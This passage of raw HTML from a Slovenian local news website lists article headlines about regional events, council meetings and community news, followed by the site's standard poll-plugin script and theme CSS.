        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-300x209.jpg 300w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-1024x712.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-768x534.jpg 768w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-696x484.jpg 696w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46-604x420.jpg 604w, https://mojepodravje.si/wp-content/uploads/2026/02/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-46.jpg 1035w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pred-srecanjem-epp-v-ljubljani-nervoza-na-levici-raste/" rel="bookmark" title="Pred srečanjem EPP v Ljubljani nervoza na levici raste">Pred srečanjem EPP v Ljubljani nervoza na levici raste</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T11:49:45+00:00" >3. februarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | MojePodravje.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moje-podravje-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "762ef9155e"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 69822b4d41c8e
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
    font-family: "Open Sans";
}

.rfw_dock p {
	font-family: "Open Sans";
}

.wp-polls p {
    font-family: "Open Sans" !important;
}

.wp-polls-ul li {
    font-family: "Open Sans" !important;
}

.profkostyle p {
    font-family: "Open Sans" !important;
}

.profkostyle p a {
    font-family: "Open Sans" !important;
    font-size: 13px !important;
}

.twitter_content {
    font-family: "Open Sans" !important;
}

.rfw_dock a:hover{
 color: #f4511e;   
}

.profkostyle a:hover {
    color: #f4511e !important;
}

.td-main-page-wrap {
    padding-top: 24px;
}

.td-next-prev-wrap {
    margin-bottom: 0px !important;
}

.rfw_dock img {
    width: 100px; 
    height: 68.8px; 
    float: left; 
    margin-top: 5px; 
    margin-right: 12px;
}

/*blockqute*/
blockquote {
    border-left: 5px solid #f4511e !important;
    background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
    margin: 0px !important;
}

blockquote p {
    margin: 0px 0 0 0 !important;
    padding: 15px 23px 15px 23px !important;
    margin-bottom: 26px !important;
    font-size: 15px !important;
    line-height: 26px !important;
    font-style: italic !important;
    text-transform: none !important;
    font-weight: normal !important;
    text-align: left !important;
    font-family: inherit !important;
    color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
    display: block !important;
    
}

/* Social links zakriti */
.td-social-google {
    display: none !important;
}
.td-social-pinterest {
    display: none !important;
}

/*Logotip poravnava */
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; */
}

/* Vreme sidebar */
.profkostyle table td {
    border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
    width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
    margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
    color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
     height: 0px;
}

/*Header kdaj prekriva ticker fix */ 
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
    margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
    padding-left: 24px;
    padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
    right: 28px;
}

/*Fix za polls */
.wp-polls-ans{
    margin-bottom: 20px;
}

.wp-polls-ul li input {
    vertical-align: middle;
}

.wp-polls-ans a {
    color: #000 !important;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #f4511e !important;
}

.wp-polls-ans p input:hover {
	color: #f4511e !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

/*Header height */
